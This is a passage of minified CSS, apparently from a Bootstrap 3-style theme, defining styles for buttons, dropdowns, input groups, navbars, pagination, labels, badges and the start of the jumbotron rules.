.dropdown-toggle.btn-primary{color:#fff;background-color:#b8b8b8;border-color:#a1a1a1}.btn-primary.active,.btn-primary:active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#ccc;border-color:#bfbfbf}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-link{color:#ccc;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#a6a6a6;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#999;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;border-bottom:0 dotted}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-header,.dropdown-menu>li>a{display:block;padding:3px 20px;line-height:1.428571429}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle,.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child,.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{font-weight:400;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#ccc}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#999}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.dropdown-header{font-size:12px;color:#999}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.nav-justified>.dropdown .dropdown-menu,.nav-tabs.nav-justified>.dropdown .dropdown-menu{left:auto;top:auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:2}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0 dotted;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.btn-default .caret{border-top-color:#333}.btn-danger .caret,.btn-info .caret,.btn-primary .caret,.btn-success .caret,.btn-warning .caret{border-top-color:#fff}.dropup .btn-default .caret{border-bottom-color:#333}.dropup .btn-danger .caret,.dropup .btn-info .caret,.dropup .btn-primary .caret,.dropup .btn-success .caret,.dropup .btn-warning .caret{border-bottom-color:#fff}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar:after,.btn-toolbar:before{content:" ";display:table}.btn-toolbar .btn-group{float:left}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn+.btn-group,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn-group+.btn-group{margin-left:5px}.btn .caret,.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group{float:left}.btn-group-sm>.btn,.btn-group-xs>.btn{font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn{padding:1px 5px}.btn-group-sm>.btn{padding:5px 10px}.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{content:" ";display:table}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child>.btn:last-child,.btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified .btn{float:none;display:table-cell;width:1%}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group.col{float:none;padding-left:0;padding-right:0}.input-group .form-control{width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:45px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:45px;line-height:45px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}.thumbnail,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;white-space:nowrap}.input-group-btn:first-child>.btn{margin-right:-1px}.input-group-btn:last-child>.btn{margin-left:-1px}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-4px}.nav{margin-bottom:0;padding-left:0}.nav:after,.nav:before{content:" ";display:table}.nav>li,.nav>li>a{display:block;position:relative}.nav:after{clear:both}.nav>li>a{padding:10px 16px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#999}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#999;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#ccc}.nav .open>a .caret,.nav .open>a:focus .caret,.nav .open>a:hover .caret{border-top-color:#a6a6a6;border-bottom-color:#a6a6a6}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px;margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0;border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-justified>li,.nav-stacked>li{float:none}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#ccc}.nav-pills>li.active>a .caret,.nav-pills>li.active>a:focus .caret,.nav-pills>li.active>a:hover .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before{content:" ";display:table}.nav .caret{border-top-color:#ccc;border-bottom-color:#ccc}.nav a:hover .caret{border-top-color:#a6a6a6;border-bottom-color:#a6a6a6}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar-collapse{max-height:340px;overflow-x:visible;padding-right:16px;padding-left:16px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:auto}.navbar-collapse .navbar-nav.navbar-left:first-child{margin-left:-16px}.navbar-collapse .navbar-nav.navbar-right:last-child{margin-right:-16px}.navbar-collapse .navbar-text:last-child{margin-right:0}}.media,.media-body,.modal-open,.progress{overflow:hidden}.container>.navbar-collapse,.container>.navbar-header{margin-right:-16px;margin-left:-16px}.navbar-static-top{z-index:1000;border-width:0 0 1px}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 16px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{border-radius:0}.navbar>.container .navbar-brand{margin-left:-16px}}.navbar-toggle{position:relative;float:right;margin-right:16px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:4px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.breadcrumb>li,.pagination{display:inline-block}.navbar-nav{margin:7.5px -16px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 16px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin:8px -16px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{float:none;margin-left:0}.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-nav.pull-right>li>.dropdown-menu,.navbar-nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-text{float:left;margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{margin-left:16px;margin-right:16px}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.dropdown>a:focus .caret,.navbar-default .navbar-nav>.dropdown>a:hover .caret{border-top-color:#333;border-bottom-color:#333}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}.navbar-default .navbar-nav>.open>a .caret,.navbar-default .navbar-nav>.open>a:focus .caret,.navbar-default .navbar-nav>.open>a:hover .caret{border-top-color:#555;border-bottom-color:#555}.navbar-default .navbar-nav>.dropdown>a .caret{border-top-color:#777;border-bottom-color:#777}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}.navbar-inverse .navbar-nav>.dropdown>a:hover .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-nav>.dropdown>a .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .navbar-nav>.open>a .caret,.navbar-inverse .navbar-nav>.open>a:focus .caret,.navbar-inverse .navbar-nav>.open>a:hover .caret{border-top-color:#fff;border-bottom-color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 16px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.badge,.label{font-weight:700;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{background-color:#eee}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;background-color:#ccc;border-color:#ccc;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center}.pager:after,.pager:before{content:" ";display:table}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#999;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;color:#fff;border-radius:.25em;background:#999}.progress-striped .progress-bar,.progress-striped .progress-bar-success{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.label[href]:focus,.label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.label-default{background-color:#999}.label-default[href]:focus,.label-default[href]:hover{background-color:grey}.label-primary{background-color:#ccc}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#b3b3b3}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;color:#fff;background-color:#999;border-radius:10px}.badge:empty{display:none}.media-object,.thumbnail,.thumbnail>img{display:block}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.btn .badge{position:relative;top:-1px}.nav-pills>.active>a>.badge,a.list-group-item.active>.badge{color:#ccc;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;font-size:21px;font-weight:200;line-height:2.1428571435;color:inherit;background-color:#eee}.alert,.thumbnail{margin-bottom:20px}.alert .alert-link,.close{font-weight:700}.jumbotron h1{line-height:1;color:inherit}.jumbotron p{line-height:1.4}.container .jumbotron{border-radius:6px}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container 